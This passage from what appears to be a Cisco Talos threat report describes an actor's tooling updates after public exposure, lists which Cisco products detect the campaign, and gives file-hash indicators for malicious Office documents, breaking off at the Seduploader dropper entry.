any other operations. Actors will often not use exploits due to the fact that researchers can find and eventually patch these which renders the actors weaponized platforms defunct. Additionally the author did some small updates after publications from the security community, again this is common for actors of this sophisticated nature, once their campaigns have been exposed they will often try to change tooling to ensure better avoidance. For example the actor changed the XOR key and the MUTEX name. We assume that these modifications were performed in order to avoid detection based on public IOCs.

## **Coverage**

Additional ways our customers can detect and block this threat are listed below.| <b>PRODUCT</b>        | <b>PROTECTION</b> |
|-----------------------|-------------------|
| AMP                   |                   |
| CloudLock             | N/A               |
| <b>CWS</b>            | ✓                 |
| <b>Email Security</b> | ✓                 |
| Network Security      | ✓                 |
| <b>Threat Grid</b>    |                   |
| Umbrella              | び                 |
| WSA                   |                   |

Advanced Malware Protection ([AMP\)](https://www.cisco.com/c/en/us/products/security/advanced-malware-protection) is ideally suited to prevent the execution of the malware used by these threat actors.

[CWS](https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html) or [WSA](https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html) web scanning prevents access to malicious websites and detects malware used in these attacks.

[Email Security](https://www.cisco.com/c/en/us/products/security/email-security-appliance/index.html) can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such as [NGFW,](https://www.cisco.com/c/en/us/products/security/firewalls/index.html) [NGIPS](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html), and Meraki MX can detect malicious activity associated with this threat.

[AMP Threat Grid](https://www.cisco.com/c/en/us/solutions/enterprise-networks/amp-threat-grid/index.html) helps identify malicious binaries and build protection into all Cisco Security products.

[Umbrella](https://umbrella.cisco.com/), our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on **Snort.org**.

**IOCs**

#### **Files**

Office Documents:

- c4be15f9ccfecf7a463f3b1d4a17e7b4f95de939e057662c3f97b52f7fa3c52f
- e5511b22245e26a003923ba476d7c36029939b2d1936e17a9b35b396467179ae
- efb235776851502672dba5ef45d96cc65cb9ebba1b49949393a6a85b9c822f52

Seduploader Dropper: